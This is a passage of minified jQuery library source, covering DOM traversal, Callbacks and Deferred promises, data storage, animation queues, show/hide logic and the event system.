    var L = /^(?:parents|prev(?:Until|All))/
      , H = {
        children: !0,
        contents: !0,
        next: !0,
        prev: !0
    };
    function O(e, t) {
        while ((e = e[t]) && 1 !== e.nodeType)
            ;
        return e
    }
    S.fn.extend({
        has: function(e) {
            var t = S(e, this)
              , n = t.length;
            return this.filter(function() {
                for (var e = 0; e < n; e++)
                    if (S.contains(this, t[e]))
                        return !0
            })
        },
        closest: function(e, t) {
            var n, r = 0, i = this.length, o = [], a = "string" != typeof e && S(e);
            if (!k.test(e))
                for (; r < i; r++)
                    for (n = this[r]; n && n !== t; n = n.parentNode)
                        if (n.nodeType < 11 && (a ? -1 < a.index(n) : 1 === n.nodeType && S.find.matchesSelector(n, e))) {
                            o.push(n);
                            break
                        }
            return this.pushStack(1 < o.length ? S.uniqueSort(o) : o)
        },
        index: function(e) {
            return e ? "string" == typeof e ? i.call(S(e), this[0]) : i.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
        },
        add: function(e, t) {
            return this.pushStack(S.uniqueSort(S.merge(this.get(), S(e, t))))
        },
        addBack: function(e) {
            return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
        }
    }),
    S.each({
        parent: function(e) {
            var t = e.parentNode;
            return t && 11 !== t.nodeType ? t : null
        },
        parents: function(e) {
            return h(e, "parentNode")
        },
        parentsUntil: function(e, t, n) {
            return h(e, "parentNode", n)
        },
        next: function(e) {
            return O(e, "nextSibling")
        },
        prev: function(e) {
            return O(e, "previousSibling")
        },
        nextAll: function(e) {
            return h(e, "nextSibling")
        },
        prevAll: function(e) {
            return h(e, "previousSibling")
        },
        nextUntil: function(e, t, n) {
            return h(e, "nextSibling", n)
        },
        prevUntil: function(e, t, n) {
            return h(e, "previousSibling", n)
        },
        siblings: function(e) {
            return T((e.parentNode || {}).firstChild, e)
        },
        children: function(e) {
            return T(e.firstChild)
        },
        contents: function(e) {
            return null != e.contentDocument && r(e.contentDocument) ? e.contentDocument : (A(e, "template") && (e = e.content || e),
            S.merge([], e.childNodes))
        }
    }, function(r, i) {
        S.fn[r] = function(e, t) {
            var n = S.map(this, i, e);
            return "Until" !== r.slice(-5) && (t = e),
            t && "string" == typeof t && (n = S.filter(t, n)),
            1 < this.length && (H[r] || S.uniqueSort(n),
            L.test(r) && n.reverse()),
            this.pushStack(n)
        }
    });
    var P = /[^\x20\t\r\n\f]+/g;
    function R(e) {
        return e
    }
    function M(e) {
        throw e
    }
    function I(e, t, n, r) {
        var i;
        try {
            e && m(i = e.promise) ? i.call(e).done(t).fail(n) : e && m(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(r))
        } catch (e) {
            n.apply(void 0, [e])
        }
    }
    S.Callbacks = function(r) {
        var e, n;
        r = "string" == typeof r ? (e = r,
        n = {},
        S.each(e.match(P) || [], function(e, t) {
            n[t] = !0
        }),
        n) : S.extend({}, r);
        var i, t, o, a, s = [], u = [], l = -1, c = function() {
            for (a = a || r.once,
            o = i = !0; u.length; l = -1) {
                t = u.shift();
                while (++l < s.length)
                    !1 === s[l].apply(t[0], t[1]) && r.stopOnFalse && (l = s.length,
                    t = !1)
            }
            r.memory || (t = !1),
            i = !1,
            a && (s = t ? [] : "")
        }, f = {
            add: function() {
                return s && (t && !i && (l = s.length - 1,
                u.push(t)),
                function n(e) {
                    S.each(e, function(e, t) {
                        m(t) ? r.unique && f.has(t) || s.push(t) : t && t.length && "string" !== w(t) && n(t)
                    })
                }(arguments),
                t && !i && c()),
                this
            },
            remove: function() {
                return S.each(arguments, function(e, t) {
                    var n;
                    while (-1 < (n = S.inArray(t, s, n)))
                        s.splice(n, 1),
                        n <= l && l--
                }),
                this
            },
            has: function(e) {
                return e ? -1 < S.inArray(e, s) : 0 < s.length
            },
            empty: function() {
                return s && (s = []),
                this
            },
            disable: function() {
                return a = u = [],
                s = t = "",
                this
            },
            disabled: function() {
                return !s
            },
            lock: function() {
                return a = u = [],
                t || i || (s = t = ""),
                this
            },
            locked: function() {
                return !!a
            },
            fireWith: function(e, t) {
                return a || (t = [e, (t = t || []).slice ? t.slice() : t],
                u.push(t),
                i || c()),
                this
            },
            fire: function() {
                return f.fireWith(this, arguments),
                this
            },
            fired: function() {
                return !!o
            }
        };
        return f
    }
    ,
    S.extend({
        Deferred: function(e) {
            var o = [["notify", "progress", S.Callbacks("memory"), S.Callbacks("memory"), 2], ["resolve", "done", S.Callbacks("once memory"), S.Callbacks("once memory"), 0, "resolved"], ["reject", "fail", S.Callbacks("once memory"), S.Callbacks("once memory"), 1, "rejected"]]
              , i = "pending"
              , a = {
                state: function() {
                    return i
                },
                always: function() {
                    return s.done(arguments).fail(arguments),
                    this
                },
                "catch": function(e) {
                    return a.then(null, e)
                },
                pipe: function() {
                    var i = arguments;
                    return S.Deferred(function(r) {
                        S.each(o, function(e, t) {
                            var n = m(i[t[4]]) && i[t[4]];
                            s[t[1]](function() {
                                var e = n && n.apply(this, arguments);
                                e && m(e.promise) ? e.promise().progress(r.notify).done(r.resolve).fail(r.reject) : r[t[0] + "With"](this, n ? [e] : arguments)
                            })
                        }),
                        i = null
                    }).promise()
                },
                then: function(t, n, r) {
                    var u = 0;
                    function l(i, o, a, s) {
                        return function() {
                            var n = this
                              , r = arguments
                              , e = function() {
                                var e, t;
                                if (!(i < u)) {
                                    if ((e = a.apply(n, r)) === o.promise())
                                        throw new TypeError("Thenable self-resolution");
                                    t = e && ("object" == typeof e || "function" == typeof e) && e.then,
                                    m(t) ? s ? t.call(e, l(u, o, R, s), l(u, o, M, s)) : (u++,
                                    t.call(e, l(u, o, R, s), l(u, o, M, s), l(u, o, R, o.notifyWith))) : (a !== R && (n = void 0,
                                    r = [e]),
                                    (s || o.resolveWith)(n, r))
                                }
                            }
                              , t = s ? e : function() {
                                try {
                                    e()
                                } catch (e) {
                                    S.Deferred.exceptionHook && S.Deferred.exceptionHook(e, t.stackTrace),
                                    u <= i + 1 && (a !== M && (n = void 0,
                                    r = [e]),
                                    o.rejectWith(n, r))
                                }
                            }
                            ;
                            i ? t() : (S.Deferred.getStackHook && (t.stackTrace = S.Deferred.getStackHook()),
                            C.setTimeout(t))
                        }
                    }
                    return S.Deferred(function(e) {
                        o[0][3].add(l(0, e, m(r) ? r : R, e.notifyWith)),
                        o[1][3].add(l(0, e, m(t) ? t : R)),
                        o[2][3].add(l(0, e, m(n) ? n : M))
                    }).promise()
                },
                promise: function(e) {
                    return null != e ? S.extend(e, a) : a
                }
            }
              , s = {};
            return S.each(o, function(e, t) {
                var n = t[2]
                  , r = t[5];
                a[t[1]] = n.add,
                r && n.add(function() {
                    i = r
                }, o[3 - e][2].disable, o[3 - e][3].disable, o[0][2].lock, o[0][3].lock),
                n.add(t[3].fire),
                s[t[0]] = function() {
                    return s[t[0] + "With"](this === s ? void 0 : this, arguments),
                    this
                }
                ,
                s[t[0] + "With"] = n.fireWith
            }),
            a.promise(s),
            e && e.call(s, s),
            s
        },
        when: function(e) {
            var n = arguments.length
              , t = n
              , r = Array(t)
              , i = s.call(arguments)
              , o = S.Deferred()
              , a = function(t) {
                return function(e) {
                    r[t] = this,
                    i[t] = 1 < arguments.length ? s.call(arguments) : e,
                    --n || o.resolveWith(r, i)
                }
            };
            if (n <= 1 && (I(e, o.done(a(t)).resolve, o.reject, !n),
            "pending" === o.state() || m(i[t] && i[t].then)))
                return o.then();
            while (t--)
                I(i[t], a(t), o.reject);
            return o.promise()
        }
    });
    var W = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
    S.Deferred.exceptionHook = function(e, t) {
        C.console && C.console.warn && e && W.test(e.name) && C.console.warn("jQuery.Deferred exception: " + e.message, e.stack, t)
    }
    ,
    S.readyException = function(e) {
        C.setTimeout(function() {
            throw e
        })
    }
    ;
    var F = S.Deferred();
    function B() {
        E.removeEventListener("DOMContentLoaded", B),
        C.removeEventListener("load", B),
        S.ready()
    }
    S.fn.ready = function(e) {
        return F.then(e)["catch"](function(e) {
            S.readyException(e)
        }),
        this
    }
    ,
    S.extend({
        isReady: !1,
        readyWait: 1,
        ready: function(e) {
            (!0 === e ? --S.readyWait : S.isReady) || (S.isReady = !0) !== e && 0 < --S.readyWait || F.resolveWith(E, [S])
        }
    }),
    S.ready.then = F.then,
    "complete" === E.readyState || "loading" !== E.readyState && !E.documentElement.doScroll ? C.setTimeout(S.ready) : (E.addEventListener("DOMContentLoaded", B),
    C.addEventListener("load", B));
    var $ = function(e, t, n, r, i, o, a) {
        var s = 0
          , u = e.length
          , l = null == n;
        if ("object" === w(n))
            for (s in i = !0,
            n)
                $(e, t, s, n[s], !0, o, a);
        else if (void 0 !== r && (i = !0,
        m(r) || (a = !0),
        l && (a ? (t.call(e, r),
        t = null) : (l = t,
        t = function(e, t, n) {
            return l.call(S(e), n)
        }
        )),
        t))
            for (; s < u; s++)
                t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
        return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
    }
      , _ = /^-ms-/
      , z = /-([a-z])/g;
    function U(e, t) {
        return t.toUpperCase()
    }
    function X(e) {
        return e.replace(_, "ms-").replace(z, U)
    }
    var V = function(e) {
        return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
    };
    function G() {
        this.expando = S.expando + G.uid++
    }
    G.uid = 1,
    G.prototype = {
        cache: function(e) {
            var t = e[this.expando];
            return t || (t = {},
            V(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
                value: t,
                configurable: !0
            }))),
            t
        },
        set: function(e, t, n) {
            var r, i = this.cache(e);
            if ("string" == typeof t)
                i[X(t)] = n;
            else
                for (r in t)
                    i[X(r)] = t[r];
            return i
        },
        get: function(e, t) {
            return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][X(t)]
        },
        access: function(e, t, n) {
            return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n),
            void 0 !== n ? n : t)
        },
        remove: function(e, t) {
            var n, r = e[this.expando];
            if (void 0 !== r) {
                if (void 0 !== t) {
                    n = (t = Array.isArray(t) ? t.map(X) : (t = X(t))in r ? [t] : t.match(P) || []).length;
                    while (n--)
                        delete r[t[n]]
                }
                (void 0 === t || S.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
            }
        },
        hasData: function(e) {
            var t = e[this.expando];
            return void 0 !== t && !S.isEmptyObject(t)
        }
    };
    var Y = new G
      , Q = new G
      , J = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/
      , K = /[A-Z]/g;
    function Z(e, t, n) {
        var r, i;
        if (void 0 === n && 1 === e.nodeType)
            if (r = "data-" + t.replace(K, "-$&").toLowerCase(),
            "string" == typeof (n = e.getAttribute(r))) {
                try {
                    n = "true" === (i = n) || "false" !== i && ("null" === i ? null : i === +i + "" ? +i : J.test(i) ? JSON.parse(i) : i)
                } catch (e) {}
                Q.set(e, t, n)
            } else
                n = void 0;
        return n
    }
    S.extend({
        hasData: function(e) {
            return Q.hasData(e) || Y.hasData(e)
        },
        data: function(e, t, n) {
            return Q.access(e, t, n)
        },
        removeData: function(e, t) {
            Q.remove(e, t)
        },
        _data: function(e, t, n) {
            return Y.access(e, t, n)
        },
        _removeData: function(e, t) {
            Y.remove(e, t)
        }
    }),
    S.fn.extend({
        data: function(n, e) {
            var t, r, i, o = this[0], a = o && o.attributes;
            if (void 0 === n) {
                if (this.length && (i = Q.get(o),
                1 === o.nodeType && !Y.get(o, "hasDataAttrs"))) {
                    t = a.length;
                    while (t--)
                        a[t] && 0 === (r = a[t].name).indexOf("data-") && (r = X(r.slice(5)),
                        Z(o, r, i[r]));
                    Y.set(o, "hasDataAttrs", !0)
                }
                return i
            }
            return "object" == typeof n ? this.each(function() {
                Q.set(this, n)
            }) : $(this, function(e) {
                var t;
                if (o && void 0 === e)
                    return void 0 !== (t = Q.get(o, n)) ? t : void 0 !== (t = Z(o, n)) ? t : void 0;
                this.each(function() {
                    Q.set(this, n, e)
                })
            }, null, e, 1 < arguments.length, null, !0)
        },
        removeData: function(e) {
            return this.each(function() {
                Q.remove(this, e)
            })
        }
    }),
    S.extend({
        queue: function(e, t, n) {
            var r;
            if (e)
                return t = (t || "fx") + "queue",
                r = Y.get(e, t),
                n && (!r || Array.isArray(n) ? r = Y.access(e, t, S.makeArray(n)) : r.push(n)),
                r || []
        },
        dequeue: function(e, t) {
            t = t || "fx";
            var n = S.queue(e, t)
              , r = n.length
              , i = n.shift()
              , o = S._queueHooks(e, t);
            "inprogress" === i && (i = n.shift(),
            r--),
            i && ("fx" === t && n.unshift("inprogress"),
            delete o.stop,
            i.call(e, function() {
                S.dequeue(e, t)
            }, o)),
            !r && o && o.empty.fire()
        },
        _queueHooks: function(e, t) {
            var n = t + "queueHooks";
            return Y.get(e, n) || Y.access(e, n, {
                empty: S.Callbacks("once memory").add(function() {
                    Y.remove(e, [t + "queue", n])
                })
            })
        }
    }),
    S.fn.extend({
        queue: function(t, n) {
            var e = 2;
            return "string" != typeof t && (n = t,
            t = "fx",
            e--),
            arguments.length < e ? S.queue(this[0], t) : void 0 === n ? this : this.each(function() {
                var e = S.queue(this, t, n);
                S._queueHooks(this, t),
                "fx" === t && "inprogress" !== e[0] && S.dequeue(this, t)
            })
        },
        dequeue: function(e) {
            return this.each(function() {
                S.dequeue(this, e)
            })
        },
        clearQueue: function(e) {
            return this.queue(e || "fx", [])
        },
        promise: function(e, t) {
            var n, r = 1, i = S.Deferred(), o = this, a = this.length, s = function() {
                --r || i.resolveWith(o, [o])
            };
            "string" != typeof e && (t = e,
            e = void 0),
            e = e || "fx";
            while (a--)
                (n = Y.get(o[a], e + "queueHooks")) && n.empty && (r++,
                n.empty.add(s));
            return s(),
            i.promise(t)
        }
    });
    var ee = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source
      , te = new RegExp("^(?:([+-])=|)(" + ee + ")([a-z%]*)$","i")
      , ne = ["Top", "Right", "Bottom", "Left"]
      , re = E.documentElement
      , ie = function(e) {
        return S.contains(e.ownerDocument, e)
    }
      , oe = {
        composed: !0
    };
    re.getRootNode && (ie = function(e) {
        return S.contains(e.ownerDocument, e) || e.getRootNode(oe) === e.ownerDocument
    }
    );
    var ae = function(e, t) {
        return "none" === (e = t || e).style.display || "" === e.style.display && ie(e) && "none" === S.css(e, "display")
    };
    function se(e, t, n, r) {
        var i, o, a = 20, s = r ? function() {
            return r.cur()
        }
        : function() {
            return S.css(e, t, "")
        }
        , u = s(), l = n && n[3] || (S.cssNumber[t] ? "" : "px"), c = e.nodeType && (S.cssNumber[t] || "px" !== l && +u) && te.exec(S.css(e, t));
        if (c && c[3] !== l) {
            u /= 2,
            l = l || c[3],
            c = +u || 1;
            while (a--)
                S.style(e, t, c + l),
                (1 - o) * (1 - (o = s() / u || .5)) <= 0 && (a = 0),
                c /= o;
            c *= 2,
            S.style(e, t, c + l),
            n = n || []
        }
        return n && (c = +c || +u || 0,
        i = n[1] ? c + (n[1] + 1) * n[2] : +n[2],
        r && (r.unit = l,
        r.start = c,
        r.end = i)),
        i
    }
    var ue = {};
    function le(e, t) {
        for (var n, r, i, o, a, s, u, l = [], c = 0, f = e.length; c < f; c++)
            (r = e[c]).style && (n = r.style.display,
            t ? ("none" === n && (l[c] = Y.get(r, "display") || null,
            l[c] || (r.style.display = "")),
            "" === r.style.display && ae(r) && (l[c] = (u = a = o = void 0,
            a = (i = r).ownerDocument,
            s = i.nodeName,
            (u = ue[s]) || (o = a.body.appendChild(a.createElement(s)),
            u = S.css(o, "display"),
            o.parentNode.removeChild(o),
            "none" === u && (u = "block"),
            ue[s] = u)))) : "none" !== n && (l[c] = "none",
            Y.set(r, "display", n)));
        for (c = 0; c < f; c++)
            null != l[c] && (e[c].style.display = l[c]);
        return e
    }
    S.fn.extend({
        show: function() {
            return le(this, !0)
        },
        hide: function() {
            return le(this)
        },
        toggle: function(e) {
            return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
                ae(this) ? S(this).show() : S(this).hide()
            })
        }
    });
    var ce, fe, pe = /^(?:checkbox|radio)$/i, de = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i, he = /^$|^module$|\/(?:java|ecma)script/i;
    ce = E.createDocumentFragment().appendChild(E.createElement("div")),
    (fe = E.createElement("input")).setAttribute("type", "radio"),
    fe.setAttribute("checked", "checked"),
    fe.setAttribute("name", "t"),
    ce.appendChild(fe),
    y.checkClone = ce.cloneNode(!0).cloneNode(!0).lastChild.checked,
    ce.innerHTML = "<textarea>x</textarea>",
    y.noCloneChecked = !!ce.cloneNode(!0).lastChild.defaultValue,
    ce.innerHTML = "<option></option>",
    y.option = !!ce.lastChild;
    var ge = {
        thead: [1, "<table>", "</table>"],
        col: [2, "<table><colgroup>", "</colgroup></table>"],
        tr: [2, "<table><tbody>", "</tbody></table>"],
        td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
        _default: [0, "", ""]
    };
    function ve(e, t) {
        var n;
        return n = "undefined" != typeof e.getElementsByTagName ? e.getElementsByTagName(t || "*") : "undefined" != typeof e.querySelectorAll ? e.querySelectorAll(t || "*") : [],
        void 0 === t || t && A(e, t) ? S.merge([e], n) : n
    }
    function ye(e, t) {
        for (var n = 0, r = e.length; n < r; n++)
            Y.set(e[n], "globalEval", !t || Y.get(t[n], "globalEval"))
    }
    ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead,
    ge.th = ge.td,
    y.option || (ge.optgroup = ge.option = [1, "<select multiple='multiple'>", "</select>"]);
    var me = /<|&#?\w+;/;
    function xe(e, t, n, r, i) {
        for (var o, a, s, u, l, c, f = t.createDocumentFragment(), p = [], d = 0, h = e.length; d < h; d++)
            if ((o = e[d]) || 0 === o)
                if ("object" === w(o))
                    S.merge(p, o.nodeType ? [o] : o);
                else if (me.test(o)) {
                    a = a || f.appendChild(t.createElement("div")),
                    s = (de.exec(o) || ["", ""])[1].toLowerCase(),
                    u = ge[s] || ge._default,
                    a.innerHTML = u[1] + S.htmlPrefilter(o) + u[2],
                    c = u[0];
                    while (c--)
                        a = a.lastChild;
                    S.merge(p, a.childNodes),
                    (a = f.firstChild).textContent = ""
                } else
                    p.push(t.createTextNode(o));
        f.textContent = "",
        d = 0;
        while (o = p[d++])
            if (r && -1 < S.inArray(o, r))
                i && i.push(o);
            else if (l = ie(o),
            a = ve(f.appendChild(o), "script"),
            l && ye(a),
            n) {
                c = 0;
                while (o = a[c++])
                    he.test(o.type || "") && n.push(o)
            }
        return f
    }
    var be = /^key/
      , we = /^(?:mouse|pointer|contextmenu|drag|drop)|click/
      , Te = /^([^.]*)(?:\.(.+)|)/;
    function Ce() {
        return !0
    }
    function Ee() {
        return !1
    }
    function Se(e, t) {
        return e === function() {
            try {
                return E.activeElement
            } catch (e) {}
        }() == ("focus" === t)
    }
    function ke(e, t, n, r, i, o) {
        var a, s;
        if ("object" == typeof t) {
            for (s in "string" != typeof n && (r = r || n,
            n = void 0),
            t)
                ke(e, s, n, r, t[s], o);
            return e
        }
        if (null == r && null == i ? (i = n,
        r = n = void 0) : null == i && ("string" == typeof n ? (i = r,
        r = void 0) : (i = r,
        r = n,
        n = void 0)),
        !1 === i)
            i = Ee;
        else if (!i)
            return e;
        return 1 === o && (a = i,
        (i = function(e) {
            return S().off(e),
            a.apply(this, arguments)
        }
        ).guid = a.guid || (a.guid = S.guid++)),
        e.each(function() {
            S.event.add(this, t, i, r, n)
        })
    }
    function Ae(e, i, o) {
        o ? (Y.set(e, i, !1),
        S.event.add(e, i, {
            namespace: !1,
            handler: function(e) {
                var t, n, r = Y.get(this, i);
                if (1 & e.isTrigger && this[i]) {
                    if (r.length)
                        (S.event.special[i] || {}).delegateType && e.stopPropagation();
                    else if (r = s.call(arguments),
                    Y.set(this, i, r),
                    t = o(this, i),
                    this[i](),
                    r !== (n = Y.get(this, i)) || t ? Y.set(this, i, !1) : n = {},
                    r !== n)
                        return e.stopImmediatePropagation(),
                        e.preventDefault(),
                        n.value
                } else
                    r.length && (Y.set(this, i, {
                        value: S.event.trigger(S.extend(r[0], S.Event.prototype), r.slice(1), this)
                    }),
                    e.stopImmediatePropagation())
            }
        })) : void 0 === Y.get(e, i) && S.event.add(e, i, Ce)
    }
    S.event = {
        global: {},
        add: function(t, e, n, r, i) {
            var o, a, s, u, l, c, f, p, d, h, g, v = Y.get(t);
            if (V(t)) {
                n.handler && (n = (o = n).handler,
                i = o.selector),
                i && S.find.matchesSelector(re, i),
                n.guid || (n.guid = S.guid++),
                (u = v.events) || (u = v.events = Object.create(null)),
                (a = v.handle) || (a = v.handle = function(e) {
                    return "undefined" != typeof S && S.event.triggered !== e.type ? S.event.dispatch.apply(t, arguments) : void 0
                }
                ),
                l = (e = (e || "").match(P) || [""]).length;
                while (l--)
                    d = g = (s = Te.exec(e[l]) || [])[1],
                    h = (s[2] || "").split(".").sort(),
                    d && (f = S.event.special[d] || {},
                    d = (i ? f.delegateType : f.bindType) || d,
                    f = S.event.special[d] || {},
                    c = S.extend({
                        type: d,
                        origType: g,
                        data: r,
                        handler: n,
                        guid: n.guid,
                        selector: i,
                        needsContext: i && S.expr.match.needsContext.test(i),
                        namespace: h.join(".")
                    }, o),
                    (p = u[d]) || ((p = u[d] = []).delegateCount = 0,
                    f.setup && !1 !== f.setup.call(t, r, h, a) || t.addEventListener && t.addEventListener(d, a)),
                    f.add && (f.add.call(t, c),
                    c.handler.guid || (c.handler.guid = n.guid)),
                    i ? p.splice(p.delegateCount++, 0, c) : p.push(c),
                    S.event.global[d] = !0)
            }
        },
        remove: function(e, t, n, r, i) {
            var o, a, s, u, l, c, f, p, d, h, g, v = Y.hasData(e) && Y.get(e);
            if (v && (u = v.events)) {
                l = (t = (t || "").match(P) || [""]).length;
                while (l--)
                    if (d = g = (s = Te.exec(t[l]) || [])[1],
                    h = (s[2] || "").split(".").sort(),
                    d) {
                        f = S.event.special[d] || {},
                        p = u[d = (r ? f.delegateType : f.bindType) || d] || [],
                        s = s[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"),
                        a = o = p.length;
                        while (o--)
                            c = p[o],
                            !i && g !== c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !== r || !c.selector) || (p.splice(o, 1),
                            c.selector && p.delegateCount--,
                            f.remove && f.remove.call(e, c));
                        a && !p.length && (f.teardown && !1 !== f.teardown.call(e, h, v.handle) || S.removeEvent(e, d, v.handle),
                        delete u[d])
                    } else
                        for (d in u)
                            S.event.remove(e, d + t[l], n, r, !0);
                S.isEmptyObject(u) && Y.remove(e, "handle events")
            }
        },
        dispatch: function(e) {
            var t, n, r, i, o, a, s = new Array(arguments.length), u = S.event.fix(e), l = (Y.get(this, "events") || Object.create(null))[u.type] || [], c = S.event.special[u.type] || {};
            for (s[0] = u,
            t = 1; t < arguments.length; t++)
                s[t] = arguments[t];
            if (u.delegateTarget = this,
            !c.preDispatch || !1 !== c.preDispatch.call(this, u)) {
                a = S.event.handlers.call(this, u, l),
                t = 0;
                while ((i = a[t++]) && !u.isPropagationStopped()) {
                    u.currentTarget = i.elem,
                    n = 0;
                    while ((o = i.handlers[n++]) && !u.isImmediatePropagationStopped())
                        u.rnamespace && !1 !== o.namespace && !u.rnamespace.test(o.namespace) || (u.handleObj = o,
                        u.data = o.data,
                        void 0 !== (r = ((S.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, s)) && !1 === (u.result = r) && (u.preventDefault(),
                        u.stopPropagation()))
                }
                return c.postDispatch && c.postDispatch.call(this, u),
                u.result
            }
        },
        handlers: function(e, t) {
            var n, r, i, o, a, s = [], u = t.delegateCount, l = e.target;
            if (u && l.nodeType && !("click" === e.type && 1 <= e.button))
                for (; l !== this; l = l.parentNode || this)
                    if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
                        for (o = [],
                        a = {},
                        n = 0; n < u; n++)
                            void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ? -1 < S(i, this).index(l) : S.find(i, this, null, [l]).length),
                            a[i] && o.push(r);
                        o.length && s.push({
                            elem: l,
                            handlers: o
                        })
                    }
            return l = this,
            u < t.length && s.push({
                elem: l,
                handlers: t.slice(u)
            }),
            s
        },
        addProp: function(t, e) {
            Object.defineProperty(S.Event.prototype, t, {
                enumerable: !0,
                configurable: !0,
                get: m(e) ? function() {
                    if (this.originalEvent)
                        return e(this.originalEvent)
                }
                : function() {
                    if (this.originalEvent)
                        return this.originalEvent[t]
                }
                ,
                set: function(e) {
                    Object.defineProperty(this, t, {
                        enumerable: !0,
                        configurable: !0,
                        writable: !0,
                        value: e
                    })
                }
            })
        },
        fix: function(e) {
            return e[S.expando] ? e : new S.Event(e)
        },
        special: {
            load: {
                noBubble: !0
            },
            click: {
                setup: function(e) {
                    var t = this || e;
                    return pe.test(t.type) && t.click && A(t, "input") && Ae(t, "click", Ce),
                    !1
                },
                trigger: function(e) {
                    var t = this || e;
                    return pe.test(t.type) && t.click && A(t, "input") && Ae(t, "click"),
                    !0
                },
                _default: function(e) {
                    var t = e.target;
                    return pe.test(t.type) && t.click && A(t, "input") && Y.get(t, "click") || A(t, "a")
                }
            },
            beforeunload: {
                postDispatch: function(e) {
                    void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
                }
            }
        }
    },
    S.removeEvent = function(e, t, n) {
        e.removeEventListener && e.removeEventListener(t, n)
    }
    ,
    S.Event = function(e, t) {
        if (!(this instanceof S.Event))
            return new S.Event(e,t);
        e && e.type ? (this.originalEvent = e,
        this.type = e.type,
        this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? Ce : Ee,
        this.target = e.target && 3 === e.target.nodeType ? e.target.parentNode : e.target,
        this.currentTarget = e.currentTarget,
        this.relatedTarget = e.relatedTarget) : this.type = e,
        t && S.extend(this, t),
        this.timeStamp = e && e.timeStamp || Date.now(),
        this[S.expando] = !0
    }
    ,
    S.Event.prototype = {
        constructor: S.Event,
        isDefaultPrevented: Ee,
        isPropagationStopped: Ee,
        isImmediatePropagationStopped: Ee,
        isSimulated: !1,
        preventDefault: function() {
            var e = this.originalEvent;
            this.isDefaultPrevented = Ce,
            e && !this.isSimulated && e.preventDefault()
        },
        stopPropagation: function() {
            var e = this.originalEvent;
            this.isPropagationStopped = Ce,
            e && !this.isSimulated && e.stopPropagation()
        },
        stopImmediatePropagation: function() {
            var e = this.originalEvent;
            this.isImmediatePropagationStopped = Ce,
            e && !this.isSimulated && e.stopImmediatePropagation(),
            this.stopPropagation()
        }
    },
    S.each({
        altKey: !0,
        bubbles: !0,
        cancelable: !0,
        changedTouches: !0,
        ctrlKey: !0,
        detail: !0,
        eventPhase: !0,
        metaKey: !0,
        pageX: !0,
        pageY: !0,
        shiftKey: !0,
        view: !0,
        "char": !0,
        code: !0,
        charCode: !0,
        key: !0,
        keyCode: !0,
        button: !0,
        buttons: !0,
        clientX: !0,
        clientY: !0,
        offsetX: !0,
        offsetY: !0,
        pointerId: !0,
        pointerType: !0,
        screenX: !0,
        screenY: !0,
        targetTouches: !0,
        toElement: !0,
        touches: !0,
        which: function(e) {
            var t = e.button;
            return null == e.which && be.test(e.type) ? null != e.charCode ? e.charCode : e.keyCode : !e.which && void 0 !== t && we.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e.which
        }
    }, S.event.addProp),
    S.each({
        focus: "focusin",
        blur: "focusout"
    }, function(e, t) {
        S.event.special[e] = {
            setup: function() {
                return Ae(this, e, Se),
                !1
            },
            trigger: function() {
                return Ae(this, e),
                !0
            },
            delegateType: t
        }
    }),
    S.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout"
    }, function(e, i) {
        S.event.special[e] = {
            delegateType: i,
            bindType: i,
            handle: function(e) {
                var t, n = e.relatedTarget, r = e.handleObj;
                return n && (n === this || S.contains(this, n)) || (e.type = r.origType,
                t = r.handler.apply(this, arguments),
                e.type = i),
                t
            }
        }
    }),
    S.fn.extend({
        on: function(e, t, n, r) {
            return ke(this, e, t, n, r)
        },
        one: function(e, t, n, r) {
            return ke(this, e, t, n, r, 1)
        },
        off: function(e, t, n) {
            var r, i;
            if (e && e.preventDefault && e.handleObj)
                return r = e.handleObj,
                S(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler),
                this;
            if ("object" == typeof e) {
                for (i in e)
                    this.off(i, t, e[i]);
                return this
            }
            return !1 !== t && "function" != typeof t || (n = t,
            t = void 0),
            !1 === n && (n = Ee),
            this.each(function() {
                S.event.remove(this, e, n, t)
            })
        }
    });
    var Ne = /<script|<style|<link/i
      , De = /checked\s*(?:[^=]|=\s*.checked.)/i
      , je = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
    function qe(e, t) {
        return A(e, "table") && A(11 !== t.nodeType ? t : t.firstChild, "tr") && S(e).children("tbody")[0] || e
    }
    function Le(e) {
        return e.type = (null !== e.getAttribute("type")) + "/" + e.type,
        e
    }
    function He(e) {
        return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"),
        e
    }
    function Oe(e, t) {
        var n, r, i, o, a, s;
        if (1 === t.nodeType) {
            if (Y.hasData(e) && (s = Y.get(e).events))
                for (i in Y.remove(t, "handle events"),
                s)
                    for (n = 0,
                    r = s[i].length; n < r; n++)
                        S.event.add(t, i, s[i][n]);
            Q.hasData(e) && (o = Q.access(e),
            a = S.extend({}, o),
            Q.set(t, a))
        }
    }
    function Pe(n, r, i, o) {
        r = g(r);
